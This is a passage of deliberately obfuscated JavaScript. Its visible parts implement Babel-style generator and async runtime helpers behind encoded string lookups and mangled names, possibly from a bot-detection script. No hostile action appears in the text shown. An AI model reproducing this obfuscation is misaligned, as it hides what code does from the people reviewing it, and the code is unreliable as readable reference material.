bRq=w9(X1,[cD()[dX(SH)](cx,Ad),BDq[qf()[H4(b8)](cx,NL,pbq,T6,nz,BY)],cD()[dX(rt)].apply(null,[Dwq,Yx]),DYq[cD()[dX(rt)](Dwq,Yx)]]),bK.pop(),bRq;}KN(EN()[WS(BY)](vt,N6),BDq[IY()[TL(vn)].call(null,Lg,vx,dMq,Tg)])&&(TTq=SVq,DYq[sH()[Ig(jz)].apply(null,[TCq,DN({}),rg,Cz,AR,Et])]=EN()[WS(BY)].call(null,vt,N6),DYq[pv(typeof qf()[H4(M4)],Wj(EN()[WS(Ev)](OS,dYq),[][[]]))?qf()[H4(b8)](Om,NL,pbq,T6,DN({}),cn):qf()[H4(UN)].apply(null,[zZ,gOq,g1q,El,vt,sF])]=BDq[pv(typeof qf()[H4(Dz)],Wj([],[][[]]))?qf()[H4(b8)].apply(null,[vt,NL,pbq,T6,KJ,Et]):qf()[H4(UN)](hY,ZXq,rc,XCq,JY,PS)]);}bK.pop();};}function Gdq(HDq,Wjq){bK.push(EWq);var UKq=Wjq[KN(typeof sH()[Ig(vx)],'undefined')?sH()[Ig(FN)](Pd,pt,OMq,KL,JGq,DV):sH()[Ig(jz)].apply(null,[lOq,hY,rg,CY,AR,DN(DN([]))])];var Dvq=HDq[PZ()[Ns(Zg)](T7,jZ,cv)][UKq];if(KN(Dvq,gRq)){var rAq;return Wjq[IY()[TL(vx)](vOq,Wh,qI,JG)]=null,KN(KN(typeof EN()[WS(hY)],Wj([],[][[]]))?EN()[WS(YN)](rrq,Cbq):EN()[WS(BY)].apply(null,[vt,c2]),UKq)&&HDq[pv(typeof PZ()[Ns(D4)],Wj([],[][[]]))?PZ()[Ns(Zg)].apply(null,[T7,DN(DN({})),cv]):PZ()[Ns(Lf)].call(null,mUq,cH,Px)][PZ()[Ns(BY)].apply(null,[pg,BY,ER])]&&(Wjq[sH()[Ig(jz)](lOq,z3,rg,DV,AR,xF)]=PZ()[Ns(BY)](pg,D4,ER),Wjq[qf()[H4(b8)](z7,NL,NYq,T6,DN({}),Lg)]=gRq,Gdq(HDq,Wjq),KN(EN()[WS(BY)].call(null,vt,c2),Wjq[sH()[Ig(jz)].call(null,lOq,DN(DN(sN)),rg,T6,AR,DN(DN(Ev)))]))||pv(PZ()[Ns(BY)].apply(null,[pg,Rh,ER]),UKq)&&(Wjq[sH()[Ig(jz)](lOq,DN([]),rg,z3,AR,mZ)]=EN()[WS(BY)].apply(null,[vt,c2]),Wjq[qf()[H4(b8)](sF,NL,NYq,T6,AR,nm)]=new (g5[qf()[H4(Ev)].call(null,l9,bG,JZ,D9,DN(DN([])),sN)])(Wj(Wj(IY()[TL(l9)].call(null,pt,DN({}),mA,sN),UKq),IY()[TL(BY)].call(null,O7,FN,YR,bX)))),bK.pop(),rAq=njq,rAq;}var fYq=sKq(G,[Dvq,HDq[KN(typeof PZ()[Ns(vn)],'undefined')?PZ()[Ns(Lf)].apply(null,[WQq,DN([]),qQq]):PZ()[Ns(Zg)].call(null,T7,Ev,cv)],Wjq[qf()[H4(b8)].apply(null,[Ic,NL,NYq,T6,Lg,b8])]]);if(KN(KN(typeof EN()[WS(Dz)],'undefined')?EN()[WS(YN)].apply(null,[Ac,YN]):EN()[WS(BY)](vt,c2),fYq[pv(typeof IY()[TL(sN)],'undefined')?IY()[TL(vn)](Lg,DN(DN({})),wl,bX):IY()[TL(MX)].apply(null,[On,Ev,Pc,Lz])])){var Akq;return Wjq[sH()[Ig(jz)](lOq,Hj,rg,Om,AR,Wx)]=pv(typeof EN()[WS(Lz)],Wj('',[][[]]))?EN()[WS(BY)](vt,c2):EN()[WS(YN)].call(null,mNq,Gjq),Wjq[qf()[H4(b8)](xt,NL,NYq,T6,GK,hY)]=fYq[qf()[H4(b8)](ZG,NL,NYq,T6,Cz,AR)],Wjq[IY()[TL(vx)].call(null,vOq,X7,qI,nm)]=null,bK.pop(),Akq=njq,Akq;}var nKq=fYq[pv(typeof qf()[H4(dL)],Wj(EN()[WS(Ev)].call(null,OS,vw),[][[]]))?qf()[H4(b8)].apply(null,[tF,NL,NYq,T6,GK,DN([])]):qf()[H4(UN)](xH,Ykq,x1q,z7,X7,ZG)];var Qjq;return Qjq=nKq?nKq[pv(typeof cD()[dX(Lz)],'undefined')?cD()[dX(rt)](Dwq,B6):cD()[dX(FN)](kbq,wx)]?(Wjq[HDq[qf()[H4(FT)](FT,b8,VYq,Qbq,cn,YN)]]=nKq[cD()[dX(SH)](cx,Ckq)],Wjq[cD()[dX(Jf)].call(null,wg,cX)]=HDq[qf()[H4(K8)](Om,CD,vZ,I7,DN({}),Lz)],pv(PZ()[Ns(BY)].apply(null,[pg,X7,ER]),Wjq[sH()[Ig(jz)](lOq,Hj,rg,jZ,AR,Zg)])&&(Wjq[sH()[Ig(jz)](lOq,DN({}),rg,zZ,AR,vt)]=cD()[dX(Jf)].apply(null,[wg,cX]),Wjq[KN(typeof qf()[H4(Dz)],'undefined')?qf()[H4(UN)](gn,Et,Ug,XWq,v6,l9):qf()[H4(b8)](bX,NL,NYq,T6,Wf,Et)]=gRq),Wjq[pv(typeof IY()[TL(Lf)],'undefined')?IY()[TL(vx)](vOq,Ic,qI,gn):IY()[TL(MX)](E5q,Lg,j6,Zc)]=null,njq):nKq:(Wjq[KN(typeof sH()[Ig(I6)],Wj([],[][[]]))?sH()[Ig(FN)](xXq,v6,vc,E3,tDq,vt):sH()[Ig(jz)](lOq,K8,rg,jz,AR,zs)]=EN()[WS(BY)].call(null,vt,c2),Wjq[pv(typeof qf()[H4(SH)],Wj([],[][[]]))?qf()[H4(b8)](PH,NL,NYq,T6,GK,xH):qf()[H4(UN)](Ev,dMq,Dc,Lqq,l9,mZ)]=new (g5[qf()[H4(Ev)].call(null,MH,bG,JZ,D9,xF,DN({}))])(sj()[ZD(Lf)](BY,E3,xF,bc,qt)),Wjq[IY()[TL(vx)](vOq,Tg,qI,gn)]=null,njq),bK.pop(),Qjq;}Qvq[PZ()[Ns(hY)](NL,GK,SG)]=kDq;jJq(IKq,PZ()[Ns(NL)].call(null,KL,Qh,r2),w9(X1,[cD()[dX(SH)](cx,lJ),kDq,sH()[Ig(AR)](Ul,Om,Zg,nz,K8,Wx),DN(Ev)]));jJq(kDq,PZ()[Ns(NL)].apply(null,[KL,b8,r2]),w9(X1,[KN(typeof cD()[dX(I6)],'undefined')?cD()[dX(FN)].call(null,tDq,dH):cD()[dX(SH)](cx,lJ),Qvq,pv(typeof sH()[Ig(Zg)],Wj(KN(typeof EN()[WS(Lf)],Wj([],[][[]]))?EN()[WS(YN)].apply(null,[jEq,zx]):EN()[WS(Ev)](OS,QQ),[][[]]))?sH()[Ig(AR)](Ul,Cz,Zg,EG,K8,DN(DN({}))):sH()[Ig(FN)](OKq,E3,g6,Zg,HAq,DN(DN(Ev))),DN(Ev)]));Qvq[IY()[TL(Dz)].call(null,vt,DN(DN(sN)),RV,Zg)]=RLq(kDq,BLq,Q0()[l8(UZ)](rh,HS,E3,GZ));SDq[sj()[ZD(YN)].apply(null,[DV,Om,ss,mh,OKq])]=function(vdq){bK.push(h8q);var gGq=S3(IY()[TL(FT)](fR,sN,Ld,DN(sN)),typeof vdq)&&vdq[PZ()[Ns(NL)].call(null,KL,YN,fL)];var Zpq;return Zpq=DN(DN(gGq))&&(KN(gGq,Qvq)||KN(pv(typeof Q0()[l8(EG)],'undefined')?Q0()[l8(UZ)](DN(DN(Ev)),HS,DN(DN(sN)),lQq):Q0()[l8(CD)](hY,zVq,zZ,D3),gGq[IY()[TL(Dz)](vt,gs,I0,Pd)]||gGq[EN()[WS(FT)](H9,SEq)])),bK.pop(),Zpq;};SDq[KN(typeof IY()[TL(bG)],Wj([],[][[]]))?IY()[TL(MX)](WUq,z3,s7,Om):IY()[TL(gn)].call(null,UZ,cx,YS,Wx)]=function(hjq){bK.push(M4);g5[Q0()[l8(jz)].apply(null,[DN(sN),KJ,hY,L9])][IY()[TL(I6)](kEq,Lf,Fn,Zg)]?g5[Q0()[l8(jz)](vn,KJ,s7,L9)][pv(typeof IY()[TL(NL)],'undefined')?IY()[TL(I6)].call(null,kEq,CD,Fn,xF):IY()[TL(MX)].apply(null,[OP,EG,Mt,vn])](hjq,kDq):(hjq[Q0()[l8(Lh)].apply(null,[NL,dF,GK,bF])]=kDq,RLq(hjq,BLq,Q0()[l8(UZ)].call(null,PH,HS,MH,CY)));hjq[PZ()[Ns(hY)].call(null,NL,dH,RP)]=g5[Q0()[l8(jz)](DN(DN([])),KJ,E3,L9)][PZ()[Ns(K8)].call(null,XQq,DN(DN({})),w6)](IKq);var PDq;return bK.pop(),PDq=hjq,PDq;};SDq[Q0()[l8(z7)](Lg,gs,DN(DN(sN)),Pv)]=function(FVq){return sKq.apply(this,[zM,arguments]);};pVq(EJq[PZ()[Ns(hY)].call(null,NL,BY,SG)]);RLq(EJq[pv(typeof PZ()[Ns(s7)],Wj([],[][[]]))?PZ()[Ns(hY)](NL,Lh,SG):PZ()[Ns(Lf)](K9,rt,D3)],kdq,function(){return sKq.apply(this,[JM,arguments]);});SDq[PZ()[Ns(gn)](D9,BL,sX)]=EJq;SDq[IY()[TL(JG)].call(null,jt,pt,OR,jZ)]=function(MKq,hYq,Pvq,TJq,Xjq){bK.push(Q7);KN(z4(Ev),Xjq)&&(Xjq=g5[PZ()[Ns(I6)](T6,Hj,hv)]);var lNq=new EJq(CRq(MKq,hYq,Pvq,TJq),Xjq);var Rpq;return Rpq=SDq[sj()[ZD(YN)](DV,DN(sN),mZ,mh,tKq)](hYq)?lNq:lNq[cD()[dX(Jf)].call(null,wg,N6)]()[Q0()[l8(X7)].call(null,DN(DN(sN)),XF,DN({}),mAq)](function(KDq){var SJq;bK.push(mGq);return SJq=KDq[cD()[dX(rt)].call(null,Dwq,Kbq)]?KDq[KN(typeof cD()[dX(v6)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[dKq,VNq]):cD()[dX(SH)](cx,RZ)]:lNq[cD()[dX(Jf)].apply(null,[wg,ZK])](),bK.pop(),SJq;}),bK.pop(),Rpq;};pVq(IKq);RLq(IKq,BLq,Q0()[l8(xZ)].apply(null,[Ic,Tg,EG,V2]));RLq(IKq,zGq,function(){return sKq.apply(this,[G1,arguments]);});RLq(IKq,Q0()[l8(PS)].call(null,Wh,T7,xF,PD),function(){return sKq.apply(this,[gA,arguments]);});SDq[cD()[dX(vt)](OS,K2)]=function(gJq){return sKq.apply(this,[TM,arguments]);};SDq[EN()[WS(gn)](Lg,Ld)]=NKq;hKq[PZ()[Ns(hY)].apply(null,[NL,EG,SG])]=w9(X1,[pv(typeof PZ()[Ns(cx)],'undefined')?PZ()[Ns(NL)](KL,PH,r2):PZ()[Ns(Lf)].call(null,kkq,p4,X4),hKq,qf()[H4(Lf)](Qh,UN,k3,Cs,DN(DN({})),DN(DN({}))),function IRq(RRq){bK.push(n9);if(this[qf()[H4(YN)](Q3,FN,lBq,k7,UN,DN({}))]=Ev,this[cD()[dX(Jf)](wg,km)]=Ev,this[Q0()[l8(vt)].call(null,E3,bG,PH,AT)]=this[pv(typeof PZ()[Ns(CY)],'undefined')?PZ()[Ns(z3)].apply(null,[I9,ss,E0]):PZ()[Ns(Lf)].apply(null,[BUq,mZ,kUq])]=gRq,this[cD()[dX(rt)].apply(null,[Dwq,kh])]=DN(jS[T6]),this[IY()[TL(vx)].call(null,vOq,sN,rBq,cx)]=null,this[pv(typeof sH()[Ig(D4)],Wj([],[][[]]))?sH()[Ig(jz)].apply(null,[M7,D7,rg,Wh,AR,sF]):sH()[Ig(FN)].apply(null,[qMq,Lh,hBq,T6,xP,DN(DN(Ev))])]=cD()[dX(Jf)](wg,km),this[qf()[H4(b8)].call(null,xt,NL,jDq,T6,Lg,T6)]=gRq,this[IY()[TL(dL)](Lz,Zc,rN,SH)][Q0()[l8(rt)](Lf,ZEq,DN({}),OY)](mRq),DN(RRq))for(var IYq in this)KN(EN()[WS(bG)](n5q,Kbq),IYq[cD()[dX(NL)].apply(null,[Hj,cBq])](Ev))&&DLq.call(this,IYq)&&DN(g5[sH()[Ig(pt)].apply(null,[ldq,mZ,nm,rt,UN,NL])](U0q(IYq[KN(typeof sH()[Ig(dL)],Wj(pv(typeof EN()[WS(Ev)],Wj([],[][[]]))?EN()[WS(Ev)](OS,bI):EN()[WS(YN)](GP,BEq),[][[]]))?sH()[Ig(FN)].call(null,l3,YN,Lf,dL,ACq,gn):sH()[Ig(Lg)](kkq,PS,Ev,Lg,UN,pt)](jS[T6]))))&&(this[IYq]=gRq);bK.pop();},EN()[WS(I6)](l9,QJ),function(){return sKq.apply(this,[Cp,arguments]);},KN(typeof cD()[dX(cx)],'undefined')?cD()[dX(FN)](nx,KBq):cD()[dX(Om)](nt,SR),function mpq(jdq){bK.push(N1q);if(this[KN(typeof cD()[dX(UZ)],'undefined')?cD()[dX(FN)].apply(null,[qTq,VZ]):cD()[dX(rt)](Dwq,Ug)])throw jdq;var WGq=this;function WRq(fRq,RAq){bK.push(MJq);CNq[IY()[TL(vn)](Lg,J9,W4,pt)]=EN()[WS(BY)](vt,nJ);CNq[KN(typeof qf()[H4(b8)],'undefined')?qf()[H4(UN)](BL,EBq,JGq,Vbq,Qh,PS):qf()[H4(b8)](BY,NL,XP,T6,MX,Y9)]=jdq;WGq[cD()[dX(Jf)].apply(null,[wg,Zj])]=fRq;RAq&&(WGq[pv(typeof sH()[Ig(gn)],Wj(EN()[WS(Ev)].call(null,OS,EQ),[][[]]))?sH()[Ig(jz)](PEq,MH,rg,CD,AR,bX):sH()[Ig(FN)](zx,jz,cWq,b7,V6,UZ)]=KN(typeof cD()[dX(KJ)],Wj([],[][[]]))?cD()[dX(FN)](D4,jUq):cD()[dX(Jf)](wg,Zj),WGq[KN(typeof qf()[H4(NL)],'undefined')?qf()[H4(UN)](z7,mP,hdq,Bpq,Wx,AR):qf()[H4(b8)].call(null,hD,NL,XP,T6,Jf,D4)]=gRq);var gpq;return bK.pop(),gpq=DN(DN(RAq)),gpq;}for(var bJq=GG(this[IY()[TL(dL)](Lz,xZ,cG,DN([]))][KN(typeof cD()[dX(b7)],Wj([],[][[]]))?cD()[dX(FN)](lGq,kQq):cD()[dX(Ev)](bX,GCq)],sN);Bg(bJq,Ev);--bJq){var rdq=this[IY()[TL(dL)](Lz,Lf,cG,Wx)][bJq],CNq=rdq[PZ()[Ns(dL)](xZ,Ic,zpq)];if(KN(cD()[dX(X7)](T6,Mt),rdq[Q0()[l8(Hj)].call(null,UN,XQq,gn,zK)])){var JAq;return JAq=WRq(PZ()[Ns(JG)].call(null,XF,DN(DN({})),HCq)),bK.pop(),JAq;}if(l7(rdq[Q0()[l8(Hj)].apply(null,[DN(DN(Ev)),XQq,CY,zK])],this[qf()[H4(YN)].apply(null,[rt,FN,Gm,k7,p4,mZ])])){var wvq=DLq.call(rdq,EN()[WS(Dz)](cx,hrq)),GKq=DLq.call(rdq,IY()[TL(z3)](rh,X7,Tpq,DN(DN(Ev))));if(wvq&&GKq){if(KT(this[qf()[H4(YN)](dH,FN,Gm,k7,I9,hD)],rdq[EN()[WS(Dz)].call(null,cx,hrq)])){var ELq;return ELq=WRq(rdq[pv(typeof EN()[WS(dL)],Wj('',[][[]]))?EN()[WS(Dz)].apply(null,[cx,hrq]):EN()[WS(YN)].apply(null,[Qm,HAq])],DN(Ev)),bK.pop(),ELq;}if(KT(this[qf()[H4(YN)].apply(null,[KJ,FN,Gm,k7,Tg,DN(DN({}))])],rdq[IY()[TL(z3)](rh,Wf,Tpq,Lh)])){var VRq;return VRq=WRq(rdq[IY()[TL(z3)](rh,GK,Tpq,DN([]))]),bK.pop(),VRq;}}else if(wvq){if(KT(this[qf()[H4(YN)](vn,FN,Gm,k7,Y9,JG)],rdq[EN()[WS(Dz)](cx,hrq)])){var BJq;return BJq=WRq(rdq[EN()[WS(Dz)].apply(null,[cx,hrq])],DN(Ev)),bK.pop(),BJq;}}else{if(DN(GKq))throw new (g5[qf()[H4(hY)](v6,UN,pP,OEq,DN({}),zs)])(KN(typeof cD()[dX(FN)],'undefined')?cD()[dX(FN)].apply(null,[grq,zXq]):cD()[dX(Hj)].apply(null,[Wx,tDq]));if(KT(this[qf()[H4(YN)].apply(null,[vt,FN,Gm,k7,E3,ZG])],rdq[IY()[TL(z3)](rh,cx,Tpq,p4)])){var Adq;return Adq=WRq(rdq[KN(typeof IY()[TL(YN)],Wj([],[][[]]))?IY()[TL(MX)].call(null,WQq,DV,jZ,CD):IY()[TL(z3)](rh,cH,Tpq,Et)]),bK.pop(),Adq;}}}}bK.pop();},Q0()[l8(Lz)].call(null,DN({}),D7,GK,bI),function NRq(ZTq,fDq){bK.push(B6);for(var w0q=GG(this[IY()[TL(dL)].apply(null,[Lz,Wf,UK,Et])][cD()[dX(Ev)].apply(null,[bX,TJ])],sN);Bg(w0q,Ev);--w0q){var xYq=this[IY()[TL(dL)](Lz,cH,UK,vn)][w0q];if(l7(xYq[KN(typeof Q0()[l8(J9)],Wj([],[][[]]))?Q0()[l8(CD)].apply(null,[dH,sN,Ev,fIq]):Q0()[l8(Hj)].apply(null,[gn,XQq,AR,NS])],this[qf()[H4(YN)](YN,FN,TLq,k7,DN(Ev),nz)])&&DLq.call(xYq,IY()[TL(z3)].call(null,rh,GK,ZK,b7))&&KT(this[qf()[H4(YN)].apply(null,[UN,FN,TLq,k7,cn,gs])],xYq[KN(typeof IY()[TL(SH)],'undefined')?IY()[TL(MX)].apply(null,[Am,jz,Qqq,xZ]):IY()[TL(z3)](rh,J9,ZK,l9)])){var TRq=xYq;break;}}TRq&&(KN(PZ()[Ns(KL)].apply(null,[K8,jz,PN]),ZTq)||KN(qf()[H4(jz)](Y9,MX,JP,D7,D7,DN(DN({}))),ZTq))&&l7(TRq[Q0()[l8(Hj)](X7,XQq,s7,NS)],fDq)&&l7(fDq,TRq[IY()[TL(z3)](rh,rt,ZK,dH)])&&(TRq=null);var v8q=TRq?TRq[PZ()[Ns(dL)].call(null,xZ,sN,Trq)]:{};v8q[KN(typeof IY()[TL(FN)],Wj([],[][[]]))?IY()[TL(MX)](fP,DN([]),TCq,Wh):IY()[TL(vn)](Lg,hY,sVq,DN([]))]=ZTq;v8q[KN(typeof qf()[H4(Dz)],Wj([],[][[]]))?qf()[H4(UN)](xH,dBq,UDq,WF,tF,cH):qf()[H4(b8)](SH,NL,gh,T6,p4,DN(DN(sN)))]=fDq;var ZAq;return ZAq=TRq?(this[sH()[Ig(jz)].call(null,jBq,Q3,rg,gs,AR,tF)]=KN(typeof cD()[dX(nz)],Wj('',[][[]]))?cD()[dX(FN)].call(null,mf,mNq):cD()[dX(Jf)](wg,pj),this[cD()[dX(Jf)](wg,pj)]=TRq[IY()[TL(z3)](rh,Tg,ZK,DN(DN(Ev)))],njq):this[cD()[dX(cx)].apply(null,[qQq,d8])](v8q),bK.pop(),ZAq;},cD()[dX(cx)].call(null,qQq,mL),function bDq(xpq,nTq){bK.push(h8q);if(KN(EN()[WS(BY)](vt,PX),xpq[IY()[TL(vn)](Lg,vt,lH,bG)]))throw xpq[qf()[H4(b8)](Wx,NL,ql,T6,FN,l9)];KN(PZ()[Ns(KL)](K8,DN(DN([])),bUq),xpq[IY()[TL(vn)](Lg,vx,lH,DN(DN([])))])||KN(pv(typeof qf()[H4(jz)],Wj([],[][[]]))?qf()[H4(jz)].call(null,Dz,MX,gl,D7,J9,EG):qf()[H4(UN)](Lg,l6,Ewq,n5q,rt,FT),xpq[IY()[TL(vn)](Lg,Ev,lH,CY)])?this[cD()[dX(Jf)](wg,qJq)]=xpq[qf()[H4(b8)](Ic,NL,ql,T6,Jf,KJ)]:KN(PZ()[Ns(BY)](pg,gs,EZ),xpq[IY()[TL(vn)].apply(null,[Lg,cx,lH,Wh])])?(this[KN(typeof cD()[dX(j9)],Wj([],[][[]]))?cD()[dX(FN)].call(null,Z9,QVq):cD()[dX(Lz)].call(null,xZ,qVq)]=this[qf()[H4(b8)].call(null,s7,NL,ql,T6,MX,SH)]=xpq[qf()[H4(b8)].apply(null,[Et,NL,ql,T6,YN,UN])],this[sH()[Ig(jz)].apply(null,[wwq,Pd,rg,YN,AR,Lg])]=PZ()[Ns(BY)](pg,DN({}),EZ),this[KN(typeof cD()[dX(xt)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[UN,Ff]):cD()[dX(Jf)](wg,qJq)]=PZ()[Ns(JG)](XF,DN(DN(sN)),lBq)):KN(KN(typeof EN()[WS(PS)],'undefined')?EN()[WS(YN)](rP,vkq):EN()[WS(l9)](KJ,HWq),xpq[IY()[TL(vn)](Lg,BL,lH,M4)])&&nTq&&(this[cD()[dX(Jf)](wg,qJq)]=nTq);var RVq;return bK.pop(),RVq=njq,RVq;},Q0()[l8(BL)](Zc,n5q,GK,Lqq),function SNq(JKq){bK.push(ZF);for(var mjq=GG(this[KN(typeof IY()[TL(vt)],Wj('',[][[]]))?IY()[TL(MX)](Xf,vx,lJ,Et):IY()[TL(dL)].apply(null,[Lz,KJ,J2,YN])][KN(typeof cD()[dX(BY)],Wj('',[][[]]))?cD()[dX(FN)](w7,zNq):cD()[dX(Ev)](bX,Nrq)],sN);Bg(mjq,Ev);--mjq){var HGq=this[IY()[TL(dL)](Lz,KJ,J2,X7)][mjq];if(KN(HGq[IY()[TL(z3)](rh,rt,gEq,hD)],JKq)){var Avq;return this[cD()[dX(cx)](qQq,pEq)](HGq[PZ()[Ns(dL)].apply(null,[xZ,DN(DN(sN)),cDq])],HGq[Q0()[l8(cx)](pt,cx,K8,cG)]),bK.pop(),mRq(HGq),Avq=njq,Avq;}}bK.pop();},pv(typeof IY()[TL(vt)],'undefined')?IY()[TL(Jf)](jZ,DN([]),ZY,xH):IY()[TL(MX)].call(null,vz,Dz,Hl,xZ),function qkq(Mkq){bK.push(rc);for(var PJq=GG(this[IY()[TL(dL)].call(null,Lz,EG,hR,BL)][pv(typeof cD()[dX(sF)],Wj([],[][[]]))?cD()[dX(Ev)].apply(null,[bX,mh]):cD()[dX(FN)].apply(null,[vQq,k3])],sN);Bg(PJq,Ev);--PJq){var gjq=this[IY()[TL(dL)](Lz,Pd,hR,JG)][PJq];if(KN(gjq[Q0()[l8(Hj)](KL,XQq,DN(DN([])),DX)],Mkq)){var VKq=gjq[PZ()[Ns(dL)](xZ,M4,JGq)];if(KN(EN()[WS(BY)].apply(null,[vt,VF]),VKq[IY()[TL(vn)](Lg,ss,QVq,Dz)])){var WNq=VKq[qf()[H4(b8)](nm,NL,rP,T6,dL,T6)];mRq(gjq);}var ZDq;return bK.pop(),ZDq=WNq,ZDq;}}throw new (g5[qf()[H4(hY)](UZ,UN,Qqq,OEq,MH,p4)])(KN(typeof qf()[H4(D4)],Wj(KN(typeof EN()[WS(YN)],Wj('',[][[]]))?EN()[WS(YN)](Nwq,FQq):EN()[WS(Ev)].apply(null,[OS,MEq]),[][[]]))?qf()[H4(UN)].apply(null,[z3,JEq,A7,Pg,MX,Wh]):qf()[H4(pt)].apply(null,[wg,T6,dDq,Az,DN(DN({})),DN({})]));},EN()[WS(JG)].call(null,twq,Q8),function CLq(G8q,rVq,sLq){bK.push(kUq);this[IY()[TL(vx)](vOq,Zg,VEq,Jf)]=w9(X1,[PZ()[Ns(Zg)].call(null,T7,K8,bw),NKq(G8q),qf()[H4(FT)].apply(null,[JY,b8,bg,Qbq,DN(DN([])),CY]),rVq,qf()[H4(K8)](Dz,CD,YP,I7,Jf,gn),sLq]);KN(KN(typeof cD()[dX(cn)],Wj('',[][[]]))?cD()[dX(FN)].call(null,CBq,QBq):cD()[dX(Jf)](wg,lEq),this[sH()[Ig(jz)](gP,s7,rg,PH,AR,b7)])&&(this[qf()[H4(b8)](BY,NL,ft,T6,T6,DN(DN(sN)))]=gRq);var ZLq;return bK.pop(),ZLq=njq,ZLq;}]);var UYq;return bK.pop(),UYq=SDq,UYq;};var HXq=function(sjq){"@babel/helpers - typeof";bK.push(LXq);HXq=S3(IY()[TL(FT)].call(null,fR,DN([]),OD,EG),typeof g5[KN(typeof cD()[dX(Rh)],'undefined')?cD()[dX(FN)](COq,dDq):cD()[dX(pt)].call(null,Ih,zqq)])&&S3(KN(typeof qf()[H4(FT)],'undefined')?qf()[H4(UN)].call(null,DV,nOq,T7,GK,f7,sN):qf()[H4(bG)].apply(null,[NL,AR,SEq,Y3,Lh,M4]),typeof g5[cD()[dX(pt)].call(null,Ih,zqq)][PZ()[Ns(Zg)](T7,DN(DN(Ev)),Nv)])?function(GXq){return nf.apply(this,[rb,arguments]);}:function(gYq){return nf.apply(this,[DW,arguments]);};var F8q;return bK.pop(),F8q=HXq(sjq),F8q;};var Ywq=function(){"use strict";var JVq=function(QYq,bXq,WKq){return w9.apply(this,[Db,arguments]);};var jTq=function(DTq,Lkq,XLq,hkq){bK.push(Ndq);var kKq=Lkq&&bkq(Lkq[PZ()[Ns(hY)](NL,Qh,YY)],MDq)?Lkq:MDq;var C0q=g5[Q0()[l8(jz)].call(null,EG,KJ,wg,g0)][PZ()[Ns(K8)](XQq,Pd,rY)](kKq[KN(typeof PZ()[Ns(TEq)],Wj([],[][[]]))?PZ()[Ns(Lf)](gl,gn,Az):PZ()[Ns(hY)](NL,DN(DN({})),YY)]);var t8q=new Ivq(hkq||[]);zkq(C0q,sH()[Ig(YN)](sn,b7,xZ,s7,CD,Om),w9(X1,[cD()[dX(SH)](cx,X4),GVq(DTq,XLq,t8q)]));var mkq;return bK.pop(),mkq=C0q,mkq;};var MDq=function(){};var ITq=function(){};var E8q=function(){};var dLq=function(GJq,M0q){bK.push(cQq);function LJq(Evq,qKq,QAq,Vkq){bK.push(V7);var KGq=nf(Ab,[GJq[Evq],GJq,qKq]);if(pv(pv(typeof EN()[WS(pt)],Wj([],[][[]]))?EN()[WS(BY)](vt,AD):EN()[WS(YN)].apply(null,[Ibq,Yh]),KGq[IY()[TL(vn)].apply(null,[Lg,Y9,lQq,j9])])){var JJq=KGq[KN(typeof qf()[H4(zs)],Wj([],[][[]]))?qf()[H4(UN)].call(null,Ic,sQq,Y9,QBq,DN([]),ss):qf()[H4(b8)].apply(null,[Pd,NL,Ykq,T6,bX,MH])],fTq=JJq[cD()[dX(SH)].call(null,cx,O8q)];var s8q;return s8q=fTq&&S3(cD()[dX(GK)].call(null,gn,O0q),HXq(fTq))&&NXq.call(fTq,pv(typeof EN()[WS(Et)],Wj([],[][[]]))?EN()[WS(dL)].apply(null,[hD,Dx]):EN()[WS(YN)].call(null,BKq,Cs))?M0q[Q0()[l8(Om)](bG,I9,Hj,tG)](fTq[EN()[WS(dL)].apply(null,[hD,Dx])])[Q0()[l8(X7)](hD,XF,BL,l3)](function(nYq){bK.push(O6);LJq(cD()[dX(Jf)].call(null,wg,bMq),nYq,QAq,Vkq);bK.pop();},function(Q0q){bK.push(BBq);LJq(EN()[WS(BY)].apply(null,[vt,PN]),Q0q,QAq,Vkq);bK.pop();}):M0q[Q0()[l8(Om)](DN(Ev),I9,DN(sN),tG)](fTq)[Q0()[l8(X7)](rt,XF,DN(DN([])),l3)](function(hLq){bK.push(d9);JJq[cD()[dX(SH)](cx,AJq)]=hLq,QAq(JJq);bK.pop();},function(rvq){bK.push(zH);var ZGq;return ZGq=LJq(EN()[WS(BY)](vt,r2),rvq,QAq,Vkq),bK.pop(),ZGq;}),bK.pop(),s8q;}Vkq(KGq[qf()[H4(b8)](JG,NL,Ykq,T6,hY,M4)]);bK.pop();}var Vvq;zkq(this,sH()[Ig(YN)].apply(null,[ZT,JY,xZ,K8,CD,Q3]),w9(X1,[cD()[dX(SH)](cx,B0q),function SGq(TVq,x8q){var MNq=function(){return new M0q(function(K8q,cGq){LJq(TVq,x8q,K8q,cGq);});};bK.push(hWq);var cAq;return cAq=Vvq=Vvq?Vvq[Q0()[l8(X7)].call(null,dL,XF,z3,zx)](MNq,MNq):MNq(),bK.pop(),cAq;}]));bK.pop();};var EAq=function(ljq){return w9.apply(this,[Y,arguments]);};var N8q=function(kjq){return w9.apply(this,[ZA,arguments]);};var Ivq=function(hvq){bK.push(ZZ);this[IY()[TL(dL)].apply(null,[Lz,DV,w0,rh])]=[w9(X1,[Q0()[l8(Hj)](SH,XQq,DN(DN(Ev)),Yd),cD()[dX(X7)].call(null,T6,hwq)])],hvq[pv(typeof Q0()[l8(MH)],Wj('',[][[]]))?Q0()[l8(rt)].call(null,DN(Ev),ZEq,rt,H8):Q0()[l8(CD)](cn,X6,nm,zs)](EAq,this),this[qf()[H4(Lf)](sN,UN,cqq,Cs,nm,DN(DN([])))](DN(Ev));bK.pop();};var svq=function(MGq){bK.push(bF);if(MGq||KN(EN()[WS(Ev)].call(null,OS,HT),MGq)){var Q8q=MGq[fAq];if(Q8q){var QRq;return bK.pop(),QRq=Q8q.call(MGq),QRq;}if(S3(IY()[TL(FT)](fR,bX,PJ,YN),typeof MGq[cD()[dX(Jf)].apply(null,[wg,sQq])])){var xLq;return bK.pop(),xLq=MGq,xLq;}if(DN(g5[sH()[Ig(pt)](MJq,T6,nm,D7,UN,Q3)](MGq[cD()[dX(Ev)].call(null,bX,gX)]))){var Ujq=NR(sN),HKq=function BRq(){bK.push(MEq);for(;KT(++Ujq,MGq[cD()[dX(Ev)](bX,Tj)]);)if(NXq.call(MGq,Ujq)){var Vjq;return BRq[pv(typeof cD()[dX(xZ)],Wj('',[][[]]))?cD()[dX(SH)](cx,Mg):cD()[dX(FN)](gh,g1q)]=MGq[Ujq],BRq[cD()[dX(rt)].call(null,Dwq,UM)]=DN(jS[T6]),bK.pop(),Vjq=BRq,Vjq;}BRq[KN(typeof 